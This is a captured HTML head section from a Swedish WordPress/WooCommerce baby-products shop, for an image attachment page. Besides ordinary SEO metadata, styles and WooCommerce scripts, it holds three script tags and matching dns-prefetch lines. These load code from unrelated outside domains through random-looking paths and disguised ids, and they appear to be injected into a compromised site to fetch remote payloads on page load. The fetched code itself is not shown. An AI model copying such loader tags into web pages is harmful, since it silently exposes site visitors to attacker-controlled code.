

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babyfrog.se/?attachment_id=148
body_size: 13874
content:

<!DOCTYPE html>
<html lang="sv-SE" itemscope itemtype="http://schema.org/WebPage" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fot_Hand_Ram_Svart - Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.</title>
	<meta name="description" content="Fot_Hand_Ram_Svart Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Bra pris. Rea." />
	<link rel="canonical" href="https://babyfrog.se/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fot_Hand_Ram_Svart - Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer." />
	<meta property="og:description" content="Fot_Hand_Ram_Svart Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Bra pris. Rea." />
	<meta property="og:url" content="https://babyfrog.se/" />
	<meta property="og:site_name" content="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer." />
	<meta property="og:image" content="https://babyfrog.se" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="749" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://babyfrog.se/","url":"https://babyfrog.se/","name":"Fot_Hand_Ram_Svart - Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.","isPartOf":{"@id":"https://babyfrog.se/#website"},"primaryImageOfPage":{"@id":"https://babyfrog.se/#primaryimage"},"image":{"@id":"https://babyfrog.se/#primaryimage"},"thumbnailUrl":"https://babyfrog.se/wp-content/uploads/2015/09/Fot_Hand_Ram_Svart.jpg","datePublished":"2015-09-01T10:03:34+00:00","dateModified":"2015-09-01T10:03:34+00:00","description":"Fot_Hand_Ram_Svart Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Bra pris. Rea.","breadcrumb":{"@id":"https://babyfrog.se/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://babyfrog.se/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://babyfrog.se/#primaryimage","url":"https://babyfrog.se/wp-content/uploads/2015/09/Fot_Hand_Ram_Svart.jpg","contentUrl":"https://babyfrog.se/wp-content/uploads/2015/09/Fot_Hand_Ram_Svart.jpg","width":800,"height":749},{"@type":"BreadcrumbList","@id":"https://babyfrog.se/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://babyfrog.se/"},{"@type":"ListItem","position":2,"name":"Fot &#038; Hand Leravtryck med ram","item":"https://babyfrog.se/produkt/doppresenter/fotoramar/fot-hand-leravtryck-med-ram/"},{"@type":"ListItem","position":3,"name":"Fot_Hand_Ram_Svart"}]},{"@type":"WebSite","@id":"https://babyfrog.se/#website","url":"https://babyfrog.se/","name":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.","description":"Din barnbutik på nätet - Babyfrog.seDoppresenter, skötväskor, leksaker, barnkläder, barnrumsinredning, väggdekor, tapeter och en mängd praktiska hjälpmedel till dig och ditt barn. Välkommen!","publisher":{"@id":"https://babyfrog.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://babyfrog.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://babyfrog.se/#organization","name":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.","url":"https://babyfrog.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://babyfrog.se/#/schema/logo/image/","url":"https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif","contentUrl":"https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif","width":525,"height":143,"caption":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer."},"image":{"@id":"https://babyfrog.se/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. &raquo; Webbflöde" href="https://babyfrog.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. &raquo; Kommentarsflöde" href="https://babyfrog.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. &raquo; Kommentarsflöde för Fot_Hand_Ram_Svart" href="https://babyfrog.se/?attachment_id=148/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Observera: MonsterInsights är för närvarande inte konfigurerat på denna webbplats. Webbplatsägaren måste autentisera med Google Analytics i MonsterInsights inställningspanel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/babyfrog.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='mgwc-style-frontend-css' href='https://babyfrog.se/wp-content/plugins/expandable-accordion-categories-ultimate-for-woocommerce/css/mgwoocommercecat.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://babyfrog.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pac-styles-css' href='https://babyfrog.se/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://babyfrog.se/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.8.3' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.1' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://babyfrog.se/wp-content/themes/bloglo/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://babyfrog.se/wp-content/themes/blogmate/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloglo-styles-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/style.min.css?ver=1.1.19' media='all' />
<link rel='stylesheet' id='bloglo-google-fonts-css' href='//fonts.googleapis.com/css?family=Be+Vietnam+Pro%3A400%7CPlayfair+Display%3A400%2C400i%7CPlus+Jakarta+Sans%3A500&#038;display=swap&#038;subsets=latin&#038;ver=1.1.19' media='' />
<link rel='stylesheet' id='bloglo-woocommerce-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/compatibility/woocommerce.min.css?ver=1.1.19' media='all' />
<link rel='stylesheet' id='bloglo-dynamic-styles-css' href='https://babyfrog.se/wp-content/uploads/bloglo/dynamic-styles.css?ver=1764589922' media='all' />
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script src="https://babyfrog.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://babyfrog.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/babyfrog.se\/varukorg\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<!--[if IE]>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/vendors/flexibility.min.js?ver=1.1.19" id="bloglo-flexibility-js"></script>
<script id="bloglo-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://babyfrog.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://babyfrog.se/wp-json/wp/v2/media/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babyfrog.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://babyfrog.se/?p=148' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://babyfrog.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabyfrog.se%2F%3Fattachment_id%3D148" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://babyfrog.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabyfrog.se%2F%3Fattachment_id%3D148&#038;format=xml" />
<meta name="theme-color" content="#b0e02c">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://babyfrog.se/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://babyfrog.se/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-300x300.jpg" />
</head>

